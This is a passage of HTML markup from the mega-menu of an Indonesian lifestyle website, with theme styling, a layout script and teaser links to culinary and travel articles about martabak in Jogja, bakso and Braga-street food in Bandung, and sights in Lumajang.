                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_69706697a8358" data-td_block_id="td_uid_30_69706697a8358"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_69706697a8358" data-td_block_id="td_uid_30_69706697a8358"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_69706697c0061_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_69706697c0061" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_69706697c0061_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_69706697c0061_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_69706697c0061_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_69706697c0061_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_69706697c0061_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_69706697c0061_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_69706697c0061_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_69706697c0061_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_69706697c0061_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_69706697c0061_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_69706697c0061_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_69706697c0061_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_69706697c0061_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_69706697c0061_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_69706697c0061_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_69706697c0061_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_69706697c0061_rand .td-module-meta-info,
				.ie11 .td_uid_31_69706697c0061_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_69706697c0061_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_69706697c0061_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_69706697c0061_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_69706697c0061_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_69706697c0061_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_69706697c0061_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_69706697c0061_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_69706697c0061_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_69706697c0061_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_69706697c0061_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_69706697c0061_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_69706697c0061_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_69706697c0061_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_69706697c0061_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_69706697c0061_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_69706697c0061_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_69706697c0061_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_69706697c0061_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_69706697c0061_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_69706697c0061_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_69706697c0061_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_69706697c0061_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_69706697c0061_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_69706697c0061_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_69706697c0061_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_69706697c0061_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_69706697c0061_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_69706697c0061_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_69706697c0061_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_69706697c0061_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_69706697c0061_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_69706697c0061_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_69706697c0061_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_69706697c0061_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_69706697c0061_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_69706697c0061_rand .td-editor-date,
				.td_uid_31_69706697c0061_rand .td-editor-date .td-post-author-name,
				.td_uid_31_69706697c0061_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_69706697c0061_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_69706697c0061_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_69706697c0061_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_69706697c0061_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_69706697c0061_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_69706697c0061_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_69706697c0061_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_69706697c0061_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_69706697c0061_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_69706697c0061_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-date,
				.td_uid_31_69706697c0061_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_69706697c0061_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_69706697c0061_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_69706697c0061_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_69706697c0061_rand .td-editor-date,
				.td_uid_31_69706697c0061_rand .td-editor-date .td-post-author-name,
				.td_uid_31_69706697c0061_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_69706697c0061_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_69706697c0061_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_69706697c0061_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_69706697c0061 = new tdBlock();
block_td_uid_31_69706697c0061.id = "td_uid_31_69706697c0061";
block_td_uid_31_69706697c0061.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_69706697c0061_rand","tdc_css_class_style":"td_uid_31_69706697c0061_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_69706697c0061_rand"}';
block_td_uid_31_69706697c0061.td_column_number = "3";
block_td_uid_31_69706697c0061.block_type = "tdb_header_mega_menu";
block_td_uid_31_69706697c0061.post_count = "5";
block_td_uid_31_69706697c0061.found_posts = "286";
block_td_uid_31_69706697c0061.header_color = "";
block_td_uid_31_69706697c0061.ajax_pagination_infinite_stop = "";
block_td_uid_31_69706697c0061.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_69706697c0061);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_69706697c0061 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
